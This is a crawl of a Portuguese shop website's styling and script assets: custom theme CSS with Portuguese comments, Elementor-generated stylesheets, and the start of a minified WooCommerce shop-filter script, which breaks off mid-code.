        padding-top: 3em;
        padding-bottom: 3em;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }

    .nm-sub-menu-ul::-webkit-scrollbar {
        display: none;
        /* for Chrome, Safari, and Opera */
    }
}

/*  submenu management in desktop */
@media only screen and (max-width: 990px) {

    #nm-mobile-menu .menu li.menu-item-has-children>.nm-menu-toggle,
    #nm-mobile-menu-main-ul.menu>li>a {
        display: none;
    }

    #nm-mobile-menu .sub-menu {
        display: block;
    }

    #nm-mobile-menu-main-ul {
        padding-top: 0px;
    }
}

.nm-menu .sub-menu li a {
    padding-bottom: 3px !important;
}


.fa.fa-envelope-o {
    display: none !important;
}

/* icon subscribe btwn  */

.nm-post-col {
    max-width: 1200px !important;
}

/*  width pagina artigos */



#nm-shop-filter-menu-wrap {
    display: none !important;
}

/* remover filter + search da shop */



#nm-shop-categories-wrap {
    padding-top: 5vh !important;
}

/* padding breadcrumbs */




@media only screen and (min-width: 990px) {

    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-main-menu-ul>li>a,
    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul>li>a,
    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul>li>a>span,
    .header-transparency-dark:not(.header-on-scroll):not(.mobile-menu-open) #nm-right-menu-ul>li>a>i::before {
        color: white !important;
    }
}



.mc4wp-form-fields>input[type="email"] {
    width: 52% !important;
    text-align: center !important;
    border-top: 0 !important;
    border-left: 0 !important;
    border-right: 0 !important;
    border-color: #333333 !important;
}

/*  novo subscriber box*/


.fet_policies {
    display: none;
}




[class*="block-grid-"]>li {
    padding: 0 3px 24px !important;
}

/* padding grid shop */


.nm-shop-categories li.current-cat-sub>a {
    display: none !important;
}

/* ocultar sub cat breadcrumbs */


.mc4wp-form-fields>button {
    padding: 0.6vh !important;
    font-family: 'Roboto', sans-serif !important;
    border: 0 !important;
    border-radius: 1px !important;
    border-color: #333333 !important;
    color: #333333 !important;
    text-transform: uppercase !important;
    margin-left: 39% !important;
    margin-right: 39% !important;
    margin-top: 1% !important;
    border: 0px solid !important;
    background-color: #F1ECE7 !important;
}

/* btn subscribe  está a afetar todos os btns */


@media only screen and (max-width: 600px) {
    .mc4wp-form-fields>button {
        margin-top: 5% !important;
        margin-left: 38% !important;
        margin-right: 43% !important;
        padding: 0.5vh !important;
        background-color: #F1ECE7 !important;
    }
}

/* btn subscribe mobile*/


@media only screen and (max-width: 600px) {
    .search-input {
        width: 85% !important;
    }
}




@media only screen and (min-width: 990px) {
    .nm-banner {
        height: 100vh !important;
    }
}

/*  altura slider homepage */


.nm-post-slider-content>h3 {
    text-transform: uppercase !important;
}

/*  uppercase titulos blog grid */

.fet_pagetitle>h1 {
    font-family: Garamond !important;
}

/*  titulos paginas info */


.halfinfo {
    width: 73% !important;
    padding-left: 30% !important;
    padding-bottom: 5px !important;
}

/*  campos form */

.halfbox {
    width: 73% !important;
    padding-left: 30% !important;
}

/* form - textbox */

.halfpoliticas {
    width: 73% !important;
    padding-left: 30% !important;
    font-size: 0 !important;
}

/* form - politicas */

.halfbtn {
    padding-left: 30% !important;
}

/* form - BTN outside */


.halfbtn>input[type="submit"] {
    width: 60% !important;
    background-color: #8c6954 !important;
}

.halfbox>span>textarea {
    text-align: center !important;

}

/*.halfinfo > span > input[type="text"], input[type="email"]{*/
.halfinfo>span>input[type="text"],
.halfinfo>span>input[type="email"] {
    text-align: center !important;
    padding-bottom: 4px !important;
}


.halfpoliticas2 {
    width: 73% !important;
    padding-left: 30% !important;
    color: white !important;
    font-size: 0 !important;
}

/* form - politicas */


@media only screen and (max-width: 600px) {
    .mc4wp-form-fields>input[type="email"] {
        width: 75% !important;
    }

    .mc4wp-form-fields>button {
        margin-top: 1% !important;
    }
}

/* box subscribe em mobile */




@media only screen and (max-width: 600px) {
    .nm-banner-slide .slick-slide {
        height: 100vh !important;
    }

    .slick-slider .nm-banner img,
    .nm-banner img {
        height: 100vh !important;
        max-width: none !important;
    }

    .home .nm-header {
        padding-top: 0 !important
    }

    .nm-banner-text.xlarge .nm-banner-title {
        font-size: 65px !important;
        text-align: center !important;
    }
}

.wpcf7 input.wpcf7-submit {
    padding-top: 6px !important;
    padding-bottom: 6px !important;
}

/*   form - btn submit */

.halfpoliticas .wpcf7-list-item {
    font-size: 12px !important;
}

/* form - font size politicas 1 */

.halfpoliticas2 .wpcf7-list-item {
    font-size: 12px !important;
}

/* form - font size politicas 2 */

.wpcf7-form>.wpcf7-form-control-wrap,
.wpb_text_column .wpcf7-form>p,
.wpcf7-form>p {
    padding-bottom: 5px !important;
}

/* form - espacamento politicas */

.wpcf7 .wpcf7-form-control {
    line-height: 1 !important;
}

/* espa;amento form */

.halfinfo>input[type="text"],
.halfinfo>textarea {
    padding-bottom: 5px !important;
}

/* form - padding p/ reduzir espacos */


#mc4wp-form-1 {
    padding-top: 10% !important;
}

/* padding geral do footer */


.nm-header.centered .nm-menu>li>a {
    font-size: 27px !important;
    letter-spacing: -5px !important;
}

/* tamanho icon tracinhos abrir menu */

/*
#post-15453{
        background-color: #f1ece7 !important;
}  BG color pagina oBlog   */

/* checkout fields 100% */
.woocommerce-billing-fields__field-wrapper>p {
    width: 100%;
}

.form-row .input-text {
    border-top: 0px;
    border-left: 0px;
    border-right: 0px;
}





@media screen and (min-width: 783px) {
    .admin-bar.header-fixed .nm-header {
        margin-top: 10px !important;
    }
}

/* diminuir barra branca */


.nm-header .centered .resize-on-scroll .clear {
    margin-top: 14px !important;
}

.nm-header-placeholder {
    height: 80px !important;
}


.nm-menu-cart .count {
    padding-left: 5px !important;
}



.elementor-1628 .elementor-element.elementor-element-0e60f3a:not(.elementor-motion-effects-element-type-background),
.elementor-1628 .elementor-element.elementor-element-0e60f3a>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #000000;
    display: none;
}

/* barra preta - info importante */

.elementor-slideshow__title {
    display: none !important;
}

/* legenda imgs */


.woocommerce-product-gallery {
    position: relative;
    float: left;
    padding-right: 0px;
    padding-left: 8%;
}

/* img de produto edit */

.woocommerce-product-gallery__image {
    width: 100% !important;
}

/* img de produto edit */


.upsells h2,
.related h2 {
    font-size: 24px;
    padding-bottom: 28px;
    text-transform: uppercase;
}

/* produtos relacionados txt - uppercase */

.nm-quantity-wrap .quantity {
    display: none;
}

.nm-header {

    padding-top: 28px !important;
    padding-bottom: 0px !important;

}

/* centrar header */


/* background color footer */
.elementor-14390 {
    background-color: #F1ECE7 !important;
}

.wpml-ls-legacy-list-horizontal.wpml-ls-statics-footer {

    background-color: #F1ECE7;
}

.mc4wp-form-fields>input[type="email"] {
    background-color: #F1ECE7;
}

.elementor-14390 .elementor-element.elementor-element-da7dc6f img {
    width: 9%;
    padding-top: 1%;
}


#menu-item-15998 {
    display: none;
}

#menu-item-15997 {
    display: none;
}


.products .nm-wishlist-button {
    display: none;
}

.nm-shop-menu ul li:first-child,
.nm-shop-menu ul li:first-child a {
    display: none;
}

/* retirar voltar */


.widget-image-caption {
    color: #000000 !important;
    background-color: #fefffd !important;
}


#nm-shop-browse-wrap.nm-shop-description-borders .term-description {

    display: block;
}

/* descricao top shop */



/* allways show price */
.has-hover .products li:hover .price {
    opacity: 1;
}

/* add button in the bottom of the image */
.nm-shop-loop-actions {
    /*position: relative;*/
    background-color: rgba(255, 255, 255, 0.75);
    text-align: center;
    width: 100%;
    text-transform: uppercase;
    text-decoration: none;
    border: 0px;
}


@media only screen and (max-width: 600px) {
    .woocommerce-product-gallery__image {
        margin-left: 0 !important;
    }
}



@media only screen and (min-width: 800px) {

    .mc4wp-form-fields>button,
    input,
    optgroup,
    select,
    textarea {
        font-family: inherit;
        font-size: 85%;
        line-height: 1.15;
        margin: 0;

    }
}

/* tamanho texto btn subscrever */


.wp-caption-text {
    position: absolute;
    bottom: 15px;
    left: 0;
    right: 0;
    font-size: 14px;
    line-height: 1.6;
    color: #eee;
    max-width: 150px;
    margin: 0;
    padding: 2px 19px;
    background: #333;
    opacity: 0.8;
    margin: auto !important;
}

/* Etiquetas - loja geral - in progress */


.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 0 !important;
}

/* divisão que aparecia entre os 2 modulos no header */



.nm-blog-grid .nm-post-title a {
    color: inherit;
    font-size: 16px !important;
}

/* tamanho font titulos blog */


.nm-post-meta {
    font-size: 12px;
}

/* tamanho font data posts blog */

#payment .payment_methods li img {
    max-height: 10px;
}

/* tamanho easypay logo */


.nm-shop-results-bar ul li {
    display: none;
    margin: 0 4px 8px;
}

/* breadcrumbs mobile tirar */


#nm-shop-categories-wrap {
    padding-top: 0vh !important;
}

/* padding top pages */


.nm-shop-header {
    padding: 20px 0 !important;
}

/* padding top pages */


.wpml-ls-legacy-list-horizontal .wpml-ls-flag {
    display: none;
    vertical-align: middle;
}

/* retirar bandeiras footer */




@media only screen and (min-width: 350px) {
    .small-block-grid-2>li:nth-of-type(1n) {
        clear: none;
    }

    /* produtos 2x2 ecrans mais pequenos */



    @media only screen and (min-width: 350px) {
        .elementor-widget-video .e-hosted-video .elementor-video {
            -o-object-fit: cover;
            object-fit: cover;
            height: 97vh !important;
        }

        .elementor-14601 .elementor-element.elementor-element-094c5a5 .elementor-wrapper {
            filter: brightness(100%) contrast(100%) saturate(100%) blur(0px) hue-rotate(0deg);
            height: 97vh !important;
        }
    }

    /* video mobile full */


    .nm-mobile-menu-content {
        height: 100vh !important;
    }



    .wpcf7-list-item-label {
        font-size: 12px !important;
    }

    /* texto politicas form contactos tamanho */


    @media screen and (max-width: 800px) {
        .header-mobile-default .nm-menu-icon {
            margin-top: 60% !important;
        }

        .nm-right-menu ul li.nm-menu-cart {
            display: block;
            left: -10% !important;
        }

        .elementor-15950 .elementor-element.elementor-element-61cbfc1d>.elementor-element-populated {
            margin: 1% 0% 10% 0% !important;

        }

        .elementor-15955 .elementor-element.elementor-element-61cbfc1d>.elementor-element-populated {
            margin: 1% 0% 10% 0% !important;
        }

        .elementor-15962 .elementor-element.elementor-element-dbc1de1>.elementor-element-populated {
            margin: 10% 0% 10% 0% !important;
        }

        .elementor-15968 .elementor-element.elementor-element-3ae1090>.elementor-element-populated {
            margin: 1% 0% 10% 0% !important;
        }

        .upsells h2,
        .related h2 {
            font-size: 20px !important;
            padding-bottom: 28px;
            text-transform: uppercase;
        }
    }

    /* centrar menu mobile + tirar espa;amentos top mobile */



    small.includes_tax {
        font-size: 75%;
        display: none !important;
    }

    /* checkout remover IVA */


    .form-row-first,
    .form-row-last {
        width: 100%;
    }

    /* form checkout fix */


    @media only screen and (max-width: 600px) {

        #nm-mobile-menu .sub-menu a {
            line-height: 1 !important;
            text-indent: 15px;
        }

        #nm-mobile-menu .menu li {
            border-bottom-color: #eeeeee;
            font-size: 105%;
        }

        .mobile-menu-open #nm-mobile-menu {
            top: 0;
            opacity: 1;
            z-index: 1001;
            height: 100vh;
        }
    }

    /* diminuir espaçamentos menu mobile + aumentar font mobile + menu até ao fundo da pagina */


    .nm-menu .sub-menu li a {
        font-size: 120% !important;
    }

    /*aumentar ligeiramente fontsize */


    .elementor-accordion {
        text-align: center !important;
    }

    /* centrar footer mobile */


    .fa,
    .fas {
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        font-size: 80%;
    }

    /* diminuir tamanho simbolo + */

    .pum-container.pum-responsive img {
        max-width: 100%;
        height: auto;
        text-align: center;
        margin-left: 15%;
    }

    /* centrar popup */


    @media only screen and (max-width: 600px) {
        .entry-content strong {
            color: #555;
            font-size: 75%;
        }
    }

    /* CONSULTE AS TAXAS DE ENTREGA... - tamanho em mobile */


    @media only screen and (max-width: 600px) {
        .order_details {
            padding-top: 25%;
        }
    }

    /* pagamentos fix */


    @media only screen and (min-width: 600px) {
        .order_details {
            padding-top: 15%;
        }
    }

    /* pagamentos fix */



    .wpml-ls-statics-footer .wpml-ls-current-language>a {
        color: #444444;
        background-color: #ffffff;
        display: none;
    }

    /* background bandeira footer - retirar */



    #elementor-tab-content-1371 {
        display: none !important;
    }

    /* fix acordeao footer - retirar elemento invisivel */



    @media only screen and (max-width: 600px) {

        .has-bg-color .woocommerce-product-gallery {
            background: #eeeeee;
            padding-bottom: 10% !important;
        }

        /* espaçamento titulo shop mobile */

        .products li.outofstock .nm-shop-loop-thumbnail>a:after {
            border-radius: 0px !important;
            right: 0px !important;
            top: initial !important;
            top: 12px !important;
            margin-left: 40%;
            text-transform: uppercase !important;
            opacity: 0.8;
        }

        /* fix etiqueta esgotado mobile */

    }


    .wpml-ls-statics-footer a {
        color: #444444;
        background-color: #ffffff;
        display: none !important;
    }

    /* retirar quadrado fundo bandeira */


    @media only screen and (max-width: 600px) {
        .pum-container.pum-responsive img {
            max-width: 100%;
            height: auto;
            text-align: center;
            margin-left: 0% !important;
        }

        .elementor-14098 .elementor-element.elementor-element-c2aa88b .elementor-icon-box-title,
        .elementor-14098 .elementor-element.elementor-element-c2aa88b .elementor-icon-box-title a {
            font-size: 16px;
            line-height: 0.2em;
            letter-spacing: 2px;
            padding-top: 4% !important;
        }

        #customer_details h3 {
            font-size: 22px;
            padding-top: 15% !important;
        }

        /* fix elementos debaixo barra menu */

        .menu-item-14003 a,
        #menu-item-14003 a {
            padding-bottom: 3vh !important;
        }

        /* fix lateral menu spacing casamentos */
    }



    .elementor-14098 .elementor-element.elementor-element-5988d5fc .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */


    .elementor-14098 .elementor-element.elementor-element-1f983d4 .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */


    .elementor-14098 .elementor-element.elementor-element-ea25afc .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */


    .elementor-14098 .elementor-element.elementor-element-c2aa88b .elementor-icon-box-wrapper {
        text-align: left;
        display: inline-flex;
    }

    /* pagina menu - fix pontos */



    @media only screen and (min-width: 500px) and (max-width: 1080px) {

        .woocommerce-product-gallery {
            float: none !important;
        }
    }

    /* fix single product tablet 500-1080 */


    .wp-post-image {
        height: auto !important;
    }

    /* fix single product tablet 500-1080 */
    .woocommerce-product-gallery__image a img {
        min-height: 80px !important;
    }



    .elementor-14098 .elementor-element.elementor-element-c1be3bc .elementor-icon-box-wrapper {
        text-align: left;
        display: flex;
    }

    /* fix menu - bebida do dia */


    .cc-banner {
        display: none !important;
    }

    @media screen and (max-width: 414px) and (orientation: portrait),
    screen and (max-width: 736px) and (orientation: landscape) {
        .cc-window
    }

        {
        max-width: none;
        display: none !important;
    }

    .cc-window {
        display: none !important;
    }

    html,
    body {
        max-width: 100%;
        overflow-x: hidden;
    }

    .elementor-14601 .elementor-element.elementor-element-094c5a5 .elementor-wrapper {
        aspect-ratio: unset;
    }


    @media only screen and (max-width: 600px) {

        .pum-theme-15374 .pum-container {
            padding-top: 60px;
        }

    }

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/uploads/elementor/css/post-14390.css?ver=1766866107
body_size: 1030
content:
.elementor-14390 .elementor-element.elementor-element-5e644fc > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:3% 0% 0% 0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-14390 .elementor-element.elementor-element-da7dc6f > .elementor-widget-container{margin:55px 0px 0px 0px;}body:not(.rtl) .elementor-14390 .elementor-element.elementor-element-da7dc6f{left:-0.099%;}body.rtl .elementor-14390 .elementor-element.elementor-element-da7dc6f{right:-0.099%;}.elementor-14390 .elementor-element.elementor-element-da7dc6f{top:5.865%;}.elementor-14390 .elementor-element.elementor-element-da7dc6f img{width:9%;}.elementor-14390 .elementor-element.elementor-element-4505090{margin-top:3%;margin-bottom:0%;padding:0% 0% 0% 0%;}.elementor-14390 .elementor-element.elementor-element-64952f4 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-14390 .elementor-element.elementor-element-2ed63a11 > .elementor-widget-container{margin:-20px 0px -8px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-2ed63a11{text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-14390 .elementor-element.elementor-element-61b3dfd > .elementor-widget-container{margin:30px 0px 2px 0px;}.elementor-14390 .elementor-element.elementor-element-61b3dfd{text-align:center;}.elementor-14390 .elementor-element.elementor-element-61b3dfd .elementor-heading-title{color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-repeater-item-23aeab6.elementor-social-icon{background-color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-repeater-item-f738e60.elementor-social-icon{background-color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-repeater-item-1957cab.elementor-social-icon{background-color:#333333;}.elementor-14390 .elementor-element.elementor-element-ea38113{--grid-template-columns:repeat(3, auto);--icon-size:13px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-14390 .elementor-element.elementor-element-ea38113 .elementor-widget-container{text-align:center;}.elementor-14390 .elementor-element.elementor-element-ea38113 > .elementor-widget-container{margin:-13px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-508de01 > .elementor-container{max-width:779px;}.elementor-14390 .elementor-element.elementor-element-508de01{padding:4% 0% 0% 0%;}.elementor-14390 .elementor-element.elementor-element-ce20ba5{text-align:center;}.elementor-14390 .elementor-element.elementor-element-ce20ba5 .elementor-heading-title{font-size:16px;font-weight:600;color:#333333;}.elementor-14390 .elementor-element.elementor-element-86ef026{column-gap:0px;text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;line-height:1.4em;}.elementor-14390 .elementor-element.elementor-element-ce544b4{text-align:center;}.elementor-14390 .elementor-element.elementor-element-ce544b4 .elementor-heading-title{font-size:16px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#333333;}.elementor-14390 .elementor-element.elementor-element-3934424{font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;line-height:1.4em;}.elementor-14390 .elementor-element.elementor-element-f440963{text-align:center;}.elementor-14390 .elementor-element.elementor-element-f440963 .elementor-heading-title{font-size:16px;font-weight:600;color:#333333;}.elementor-14390 .elementor-element.elementor-element-d95899b > .elementor-widget-container{margin:-5px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-d95899b{text-align:center;font-family:"Source Sans Pro", Sans-serif;font-size:12px;font-weight:400;line-height:1.4em;}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-item{border-width:0px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-item .elementor-tab-content{border-width:0px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-item .elementor-tab-title.elementor-active{border-width:0px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-icon, .elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-title{color:#040504;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-icon svg{fill:#040504;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-active .elementor-accordion-icon, .elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-active .elementor-accordion-title{color:#000000;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-active .elementor-accordion-icon svg{fill:#000000;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-accordion-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-832fa95 .elementor-tab-content{font-size:10px;}@media(max-width:767px){.elementor-14390 .elementor-element.elementor-element-da7dc6f > .elementor-widget-container{margin:30px 0px 15px 0px;}.elementor-14390 .elementor-element.elementor-element-da7dc6f img{width:20%;}.elementor-14390 .elementor-element.elementor-element-64952f4 > .elementor-widget-container{margin:50px 10px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-61b3dfd > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-14390 .elementor-element.elementor-element-61b3dfd .elementor-heading-title{font-size:14px;}.elementor-14390 .elementor-element.elementor-element-508de01{margin-top:3em;margin-bottom:0em;padding:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-ce20ba5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-ce20ba5 .elementor-heading-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-86ef026 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-86ef026{font-size:10px;}.elementor-14390 .elementor-element.elementor-element-ce544b4 > .elementor-widget-container{margin:2em 0em 0em 0em;}.elementor-14390 .elementor-element.elementor-element-ce544b4 .elementor-heading-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-3934424 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-3934424{text-align:center;font-size:10px;}.elementor-14390 .elementor-element.elementor-element-f440963 .elementor-heading-title{font-size:12px;}.elementor-14390 .elementor-element.elementor-element-d95899b > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-14390 .elementor-element.elementor-element-d95899b{font-size:10px;}}@media(min-width:768px){.elementor-14390 .elementor-element.elementor-element-5e644fc{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://terrarea.pt/wp-content/uploads/elementor/css/post-8513.css?ver=1766866107
body_size: 345
content:
.elementor-kit-8513{--e-global-color-primary:#698467;--e-global-color-secondary:#2D2A24;--e-global-color-text:#878581;--e-global-color-accent:#878581;--e-global-color-50dad550:#6EC1E4;--e-global-color-7aa2834d:#4054B2;--e-global-color-3dabd61a:#000000;--e-global-color-45be1f8c:#FFF;--e-global-typography-primary-font-family:"Cormorant";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Cormorant";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Source Sans Pro";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Stalemate";--e-global-typography-accent-font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1410px;}.e-con{--container-max-width:1410px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/javascript
request_url: https://terrarea.pt/wp-content/themes/savoy/assets/js/nm-shop-filters.min.js?ver=2.6.2
body_size: 2994
content:
/* NM: Shop filters script */
(function(c){c.extend(c.nmTheme,{filters_init:function(){this.$shopFilterMenu=c("#nm-shop-filter-menu");this.$shopSidebarPopupBtn=c("#nm-shop-sidebar-popup-button");this.shopSidebarLayout=c("#nm-shop-sidebar").data("sidebar-layout");this.filterPanelSliding=!1;this.filterPanelSlideSpeed=200;this.filterPanelHideWidth=551;this.shopFilterMenuFnNames={cat:"shopFiltersCategoriesToggle",filter:"shopFiltersSidebarToggle",sidebar:"shopDefaultSidebarToggle",search:"shopFiltersSearchToggle"};this.shopFiltersBind()},
shopFiltersBind:function(){var a=this;if(a.filtersEnableAjax)a.$header.on("click.nmHeaderShopAjax",".shop-ajax-link",function(b){b.preventDefault();var h=c(this),g=h.parents(".menu-item").last();g.addClass("no-hover");a.shopFiltersSearchClose();c("#nm-shop-categories-wrap").find(".current-cat").removeClass("current-cat");b=a.shopScrollToTop();setTimeout(function(){a.shopGetPage(h.children("a").attr("href"));setTimeout(function(){g.removeClass("no-hover")},100)},b)});a.$shopFilterMenu.find("a").on("click",
function(b){b.preventDefault();if(!a.filterPanelSliding){a.shopRemoveNotices();a.filterPanelSliding=!0;b=0;var h=c(this).parent("li"),g=h.data("panel");h.hasClass("active")||(b=a.shopFiltersHideActivePanel());h.toggleClass("active");setTimeout(function(){a[a.shopFilterMenuFnNames[g]]()},b)}});if(a.filtersEnableAjax&&a.$pageIncludes.hasClass("shop_categories"))a.$shopWrap.on("click","#nm-shop-categories-wrap a",function(b){b.preventDefault();b=c(this);var h=b.parent("li");a.shopFiltersSearchClose();
c("#nm-shop-categories-wrap").find(".current-cat").removeClass("current-cat");h.addClass("current-cat");a.shopGetPage(b.attr("href"))});if(a.$shopSidebarPopupBtn.length){a.$shopSidebarPopup=c("#nm-shop-sidebar-popup");var d=null;a.$window.on("scroll.nmShopPopupBtn resize.nmShopPopupBtn",function(){d&&clearTimeout(d);d=setTimeout(function(){a.$body.hasClass("shop-filters-popup-open")||a.shopFiltersPopupButtonToggle()},500)});a.$shopSidebarPopupBtn.on("click",function(){a.shopFiltersPopupShow()});c("#nm-shop-sidebar-popup-reset-button").on("click",
function(b){b.preventDefault();a.shopFiltersPopupReset()})}var f=a.isTouch?!1:!0,e=!1;a.$shopWrap.on("click","#nm-shop-sidebar .nm-widget-title",function(b){b=c(this).closest("li");if(b.hasClass("show"))f&&b.children(".nm-shop-widget-col").last().css("height",""),b.removeClass("show");else{var h=b.parent("#nm-shop-widgets-ul").children(".show");if(f){var g=b.children(".nm-shop-widget-col").last(),k=g.children().first().outerHeight(!0)+"px",l=h.children(".nm-shop-widget-col").last();g.css("height",
k);l.css("height","");e||(e=!0,a.$window.one("resize.nmShopWidget",function(){a.shopFiltersWidgetHideOpen();e=!1}))}h.removeClass("show");b.addClass("show")}});a.filtersEnableAjax&&a.$pageIncludes.hasClass("shop_filters")&&(a.$shopWrap.on("click","#nm-shop-sidebar .nm_widget a",function(b){b.preventDefault();a.shopGetPage(c(this).attr("href"))}),a.$shopWrap.on("click","#nm-shop-sidebar .widget_product_categories a",function(b){b.preventDefault();a.shopGetPage(c(this).attr("href"))}),a.$shopWrap.on("click",
"#nm-shop-sidebar .widget_layered_nav a",function(b){b.preventDefault();a.shopGetPage(c(this).attr("href"))}),a.$document.on("nm_ajax_shop_update_content",function(){a.$shopWrap.on("change","#nm-shop-sidebar select.woocommerce-widget-layered-nav-dropdown",function(){var b=c(this),h=b.closest("form"),g=b.val(),k=b.attr("class");k=k.substr(k.lastIndexOf("_")+1);k=h.find('input[name="filter_'+k+'"]');k.length&&(k.val(g),b.attr("multiple")||h.submit())})}),a.$shopWrap.on("click","#nm-shop-sidebar .widget_layered_nav_filters a",
function(b){b.preventDefault();a.shopGetPage(c(this).attr("href"))}),a.$shopWrap.on("click","#nm-shop-sidebar .widget_product_tag_cloud a",function(b){b.preventDefault();a.shopGetPage(c(this).attr("href"),!1,!0)}),a.$shopWrap.on("click","#nm-shop-sidebar .widget_rating_filter a",function(b){b.preventDefault();a.shopGetPage(c(this).attr("href"))}),a.$body.on("price_slider_change",function(b,h,g){b=c("#nm-shop-sidebar").find(".widget_price_filter").first().find("form");var k=parseInt(b.find("#min_price").attr("value")),
l=parseInt(b.find("#max_price").attr("value"));if(k!=h||l!=g)h=b.attr("action"),g=b.serialize(),a.shopGetPage(h+"?"+g)}))},shopFiltersCategoriesToggle:function(){var a=this,d=c("#nm-shop-categories-wrap"),f=d.is(":visible");f&&d.removeClass("fade-in");d.slideToggle(a.filterPanelSlideSpeed,function(){f?d.removeClass("force-show").css("display",""):d.addClass("fade-in");a.filterPanelSliding=!1})},shopFiltersCategoriesReset:function(){c("#nm-shop-categories-wrap").removeClass("fade-in force-show").css("display",
"")},shopFiltersSidebarToggle:function(){var a=this,d=c("#nm-shop-sidebar"),f=d.is(":visible");f&&d.removeClass("fade-in");d.slideToggle(a.filterPanelSlideSpeed,function(){f||d.addClass("fade-in");a.filterPanelSliding=!1})},shopFiltersWidgetHideOpen:function(){var a=c("#nm-shop-widgets-ul").children(".show");a.length&&a.find(".nm-widget-title").trigger("click")},shopDefaultSidebarToggle:function(){var a=this,d=c("#nm-shop-sidebar"),f=d.is(":visible");f&&d.removeClass("fade-in");d.slideToggle(a.filterPanelSlideSpeed,
function(){f||d.addClass("fade-in");a.filterPanelSliding=!1})},shopFiltersSearchToggle:function(){this.shopSearchTogglePanel();this.currentSearch=""},shopFiltersSearchClose:function(){this.searchEnabled&&this.$searchBtn.parent("li").hasClass("active")&&(this.categoryClicked=!0,this.$searchBtn.trigger("click"))},shopFiltersHideActivePanel:function(){var a=0,d=this.$shopFilterMenu.children(".active");if(d.length){d.removeClass("active");var f=d.data("panel");d.is(":hidden")&&"cat"==f?this.shopFiltersCategoriesReset():
